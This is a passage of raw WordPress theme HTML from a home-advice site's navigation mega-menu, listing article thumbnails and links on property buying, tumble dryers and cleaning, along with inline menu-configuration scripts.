                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" data-srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png" srcset="https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-218x150.png 218w, https://homeguideexpert.com/wp-content/uploads/Screenshot-2020-01-24-at-12.09.36-compressor-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to buy and sell a property at the same time - Home Guide Expert" title="How to buy and sell a property at the same time"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-do-i-buy-and-sell-a-property-at-the-same-time/" rel="bookmark" title="How to buy and sell a property at the same time">How to buy and sell a property at the same time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto46188578-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the words First Time Buyer" title="How to buy a property for the first time"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-buy-a-property-for-the-first-time/" rel="bookmark" title="How to buy a property for the first time">How to buy a property for the first time</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696a9a1a9f223" data-td_block_id="td_uid_2_696a9a1a9f223"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696a9a1a9f223" data-td_block_id="td_uid_2_696a9a1a9f223"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-177"><a href="https://homeguideexpert.com/category/improvement/">Improvement</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_696a9a1aa8a6c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_696a9a1aa8a6c" ><script>var block_td_uid_10_696a9a1aa8a6c = new tdBlock();
block_td_uid_10_696a9a1aa8a6c.id = "td_uid_10_696a9a1aa8a6c";
block_td_uid_10_696a9a1aa8a6c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"24","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_10_696a9a1aa8a6c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_696a9a1aa8a6c_rand","tdc_css_class_style":"td_uid_10_696a9a1aa8a6c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_696a9a1aa8a6c.td_column_number = "3";
block_td_uid_10_696a9a1aa8a6c.block_type = "td_block_mega_menu";
block_td_uid_10_696a9a1aa8a6c.post_count = "4";
block_td_uid_10_696a9a1aa8a6c.found_posts = "91";
block_td_uid_10_696a9a1aa8a6c.header_color = "";
block_td_uid_10_696a9a1aa8a6c.ajax_pagination_infinite_stop = "";
block_td_uid_10_696a9a1aa8a6c.max_num_pages = "23";
tdBlocksArray.push(block_td_uid_10_696a9a1aa8a6c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_696a9a1aa8a6c" id="td_uid_11_696a9a1aac890" data-td_block_id="td_uid_10_696a9a1aa8a6c" data-td_filter_value="" href="https://homeguideexpert.com/category/improvement/">All</a><a class="mega-menu-sub-cat-td_uid_10_696a9a1aa8a6c"  id="td_uid_12_696a9a1aac8e8" data-td_block_id="td_uid_10_696a9a1aa8a6c" data-td_filter_value="47" href="https://homeguideexpert.com/category/improvement/contractors/">Contractors</a><a class="mega-menu-sub-cat-td_uid_10_696a9a1aa8a6c"  id="td_uid_13_696a9a1aac938" data-td_block_id="td_uid_10_696a9a1aa8a6c" data-td_filter_value="125" href="https://homeguideexpert.com/category/improvement/builders/">Essentials</a><a class="mega-menu-sub-cat-td_uid_10_696a9a1aa8a6c"  id="td_uid_14_696a9a1aac983" data-td_block_id="td_uid_10_696a9a1aa8a6c" data-td_filter_value="53" href="https://homeguideexpert.com/category/improvement/electrical/">Garden</a><a class="mega-menu-sub-cat-td_uid_10_696a9a1aa8a6c"  id="td_uid_15_696a9a1aac9cc" data-td_block_id="td_uid_10_696a9a1aa8a6c" data-td_filter_value="54" href="https://homeguideexpert.com/category/improvement/plumbing/">Interior</a><a class="mega-menu-sub-cat-td_uid_10_696a9a1aa8a6c"  id="td_uid_16_696a9a1aaca1d" data-td_block_id="td_uid_10_696a9a1aa8a6c" data-td_filter_value="70" href="https://homeguideexpert.com/category/improvement/loft-conversion/">Loft Conversion</a><a class="mega-menu-sub-cat-td_uid_10_696a9a1aa8a6c"  id="td_uid_17_696a9a1aaca8e" data-td_block_id="td_uid_10_696a9a1aa8a6c" data-td_filter_value="34" href="https://homeguideexpert.com/category/improvement/planning-and-permissions/">Planning and permissions</a></div></div><div id=td_uid_10_696a9a1aa8a6c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/maxresdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to clean a shower screen - Home Guide Expert" title="How to clean a shower screen"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/health/" class="td-post-category">Health</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-clean-a-shower-screen/" rel="bookmark" title="How to clean a shower screen">How to clean a shower screen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696a9a1aa8a6c" data-td_block_id="td_uid_10_696a9a1aa8a6c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696a9a1aa8a6c" data-td_block_id="td_uid_10_696a9a1aa8a6c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5178"><a href="https://homeguideexpert.com/services-home-guide-expert/">Services</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-183"><a href="https://homeguideexpert.com/category/utilities/">Utilities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_696a9a1aaef5a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696a9a1aaef5a" ><script>var block_td_uid_18_696a9a1aaef5a = new tdBlock();
block_td_uid_18_696a9a1aaef5a.id = "td_uid_18_696a9a1aaef5a";
block_td_uid_18_696a9a1aaef5a.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_18_696a9a1aaef5a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696a9a1aaef5a_rand","tdc_css_class_style":"td_uid_18_696a9a1aaef5a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_18_696a9a1aaef5a.td_column_number = "3";
block_td_uid_18_696a9a1aaef5a.block_type = "td_block_mega_menu";
block_td_uid_18_696a9a1aaef5a.post_count = "4";
block_td_uid_18_696a9a1aaef5a.found_posts = "36";
block_td_uid_18_696a9a1aaef5a.header_color = "";
block_td_uid_18_696a9a1aaef5a.ajax_pagination_infinite_stop = "";
block_td_uid_18_696a9a1aaef5a.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_18_696a9a1aaef5a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_696a9a1aaef5a" id="td_uid_19_696a9a1ab7cf9" data-td_block_id="td_uid_18_696a9a1aaef5a" data-td_filter_value="" href="https://homeguideexpert.com/category/utilities/">All</a><a class="mega-menu-sub-cat-td_uid_18_696a9a1aaef5a"  id="td_uid_20_696a9a1ab7d57" data-td_block_id="td_uid_18_696a9a1aaef5a" data-td_filter_value="130" href="https://homeguideexpert.com/category/utilities/electricity/">Electricity</a><a class="mega-menu-sub-cat-td_uid_18_696a9a1aaef5a"  id="td_uid_21_696a9a1ab7db0" data-td_block_id="td_uid_18_696a9a1aaef5a" data-td_filter_value="1833" href="https://homeguideexpert.com/category/utilities/energy-efficiency/">Energy Efficiency</a><a class="mega-menu-sub-cat-td_uid_18_696a9a1aaef5a"  id="td_uid_22_696a9a1ab7e08" data-td_block_id="td_uid_18_696a9a1aaef5a" data-td_filter_value="129" href="https://homeguideexpert.com/category/utilities/gas/">Gas</a><a class="mega-menu-sub-cat-td_uid_18_696a9a1aaef5a"  id="td_uid_23_696a9a1ab7e5a" data-td_block_id="td_uid_18_696a9a1aaef5a" data-td_filter_value="86" href="https://homeguideexpert.com/category/utilities/water/">Water</a></div></div><div id=td_uid_18_696a9a1aaef5a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
